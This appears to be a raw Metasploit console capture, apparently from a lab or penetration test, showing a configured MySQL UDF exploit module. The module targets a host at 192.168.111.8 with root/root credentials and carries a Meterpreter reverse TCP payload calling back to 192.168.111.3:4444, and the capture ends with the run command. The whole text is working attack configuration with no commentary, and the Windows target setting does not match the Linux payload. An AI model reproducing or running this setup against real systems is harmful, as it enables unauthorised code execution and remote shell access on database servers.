 msf6 exploit(multi/mysql/mysql_udf_payload) > options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD true no Always attempt to install a sys_exec() mysql.function.
PASSWORD root no The password for the specified username
RHOSTS 192.168.111.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/mysql/mysql_udf_payload) > run